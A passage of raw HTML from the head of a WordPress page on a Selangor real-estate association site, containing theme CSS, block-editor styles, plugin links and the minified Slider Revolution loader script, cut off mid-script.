#site .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a::after,
.woocommerce .product .woocommerce-tabs .tabs li a::after,
.woocommerce .woocommerce-message,
.widget ul li .children li a::before, .widget ul li .sub-menu li a::before,
#site .scrollslider .swiper-container .swiper-pagination .swiper-pagination-bullet::after,
#site .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container ul.vc_tta-tabs-list {
	background-color: #273272;
}

.search-results,
#site .imagebox:hover,
.projects-masonry .project .project-info .project-meta a:hover,
.projects-grid .project .project-info .project-meta a:hover,
#site .iconlist.iconlist-icon-large li:hover .iconlist-item-icon i + span.shapes::after,
#site .iconlist.iconlist-icon-large li:hover .iconlist-item-icon i + span.shapes::before,
#site .iconlist.iconlist-icon-medium li:hover .iconlist-item-icon i + span.shapes::after,
#site .iconlist.iconlist-icon-medium li:hover .iconlist-item-icon i + span.shapes::before,
.woocommerce .products li .button:hover {
	border-color: #273272;
}

#site .owl-buttons .owl-prev, #site .owl-buttons .owl-next,
.blog-large .post .post-header .post-meta .post-date,
.blog-grid .post .post-content .post-comments a::before, 
.blog-masonry .post .post-content .post-comments a::before,
.widget.widget_tag_cloud .tagcloud a:hover,
.widget.widget_product_tag_cloud .tagcloud a:hover,
#site .testimonial .testimonial-meta::before,
#site .iconlist.iconlist-icon-small li .iconlist-item-icon i,
#site .iconlist.iconlist-icon-xlarge li .iconlist-item-icon i,
#site .counter .counter-image i,
.info-box i,
#site .iconlist.iconlist-icon-large li:hover .iconlist-item-icon i,
#site .iconlist.iconlist-icon-medium li:hover .iconlist-item-icon i {
	color: #c6d3e3;
}

.button.primary::after,
.widget.widget_calendar caption,
.site-content .content-header.content-header-left .page-title-wrap::after,
.highlight,
.navigator .menu-flyout .dw-sub-menu li:hover > a, 
.navigator .menu-flyout .dw-sub-menu li.current-menu-item > a, 
.navigator .menu-flyout .dw-sub-menu li.current_page_item > a, 
.navigator .menu-flyout .dw-sub-menu li.current-menu-ancestor > a, 
.navigator .menu-flyout .dw-sub-menu li.current-menu-parent > a,
#site .blog-shortcode.post-thumbnail-cover .blog-entries .entries-wrapper:not(.blog-grid) .post .post-image .post-categories a,
.navigator .dw-mega-menu-tabs,
.site-header.site-header-classic .social-icons a::after,
.site-header-sticky .navigator .social-icons a::after,
#site .iconlist.iconlist-icon-large li .iconlist-item-icon i + span.shapes,
#site .iconlist.iconlist-icon-medium li .iconlist-item-icon i + span.shapes,
.off-canvas-toggle[data-target="off-canvas-right"] {
	background-color: #c6d3e3;
}

#site .imagebox,
blockquote,
.main-sidebar .widget,
.comments-area .comment-list > li:last-child,
#site .posts-carousel .post .post-inner::after,
#site .posts-carousel .post .post-inner,
.navigator .dw-sub-menu,
.site-footer .content-bottom-widgets aside .widget,
.blog-masonry .post.sticky .post-inner,
#site .iconlist.iconlist-icon-large li .iconlist-item-icon i + span.shapes::after,
#site .iconlist.iconlist-icon-large li .iconlist-item-icon i + span.shapes::before,
#site .iconlist.iconlist-icon-medium li .iconlist-item-icon i + span.shapes::after,
#site .iconlist.iconlist-icon-medium li .iconlist-item-icon i + span.shapes::before,
#site .wpb_single_image .vc_figure .vc_figure-caption {
	border-color: #c6d3e3;
}

::selection {
	background: #c6d3e3;
}
::-moz-selection {
	background: #c6d3e3;
}

.has-post-thumbnail .featured-image {
	background-image: -webkit-linear-gradient(left, #273272 , #c6d3e3);
	background-image:      -o-linear-gradient(right, #273272, #c6d3e3);
	background-image:    -moz-linear-gradient(right, #273272, #c6d3e3);
	background-image:         linear-gradient(to right, #273272 , #c6d3e3);
}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rehdaselangor.com/wp-includes/css/dist/block-library/style.min.css?ver=a99b03841d4328eaf48b6cd9b229a670' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sr7css-css' href='//rehdaselangor.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.38' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://rehdaselangor.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://rehdaselangor.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.1' type='text/css' media='all' />
<script type="text/javascript" src="https://rehdaselangor.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rehdaselangor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//rehdaselangor.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.38" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//rehdaselangor.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.38" id="sr7-js" async="async" data-wp-strategy="async"></script>
<script></script><link rel="https://api.w.org/" href="https://rehdaselangor.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rehdaselangor.com/wp-json/wp/v2/posts/8684" /><link rel="canonical" href="https://rehdaselangor.com/why-buy-during-the-hoc/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rehdaselangor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frehdaselangor.com%2Fwhy-buy-during-the-hoc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rehdaselangor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frehdaselangor.com%2Fwhy-buy-during-the-hoc%2F&#038;format=xml" />
        <script type='text/javascript'>
            if ( typeof ajaxurl === 'undefined' ) {
                var ajaxurl = 'https://rehdaselangor.com/wp-admin/admin-ajax.php';
            }
            if ( typeof resturl === 'undefined' ) {
                var resturl = 'https://rehdaselangor.com/wp-json/';
            }
        </script>
        <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://rehdaselangor.com/wp-content/uploads/cropped-Untitled-design-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://rehdaselangor.com/wp-content/uploads/cropped-Untitled-design-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rehdaselangor.com/wp-content/uploads/cropped-Untitled-design-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://rehdaselangor.com/wp-content/uploads/cropped-Untitled-design-1-1-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '4987e4e7f3';
	SR7.E.ajaxurl		= 'https://rehdaselangor.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://rehdaselangor.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://rehdaselangor.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://rehdaselangor.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.38';
	SR7.E.fontBaseUrl	= '//fonts.googleapis.com/css2?family=';
	SR7.G.breakPoints 	= [1920,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 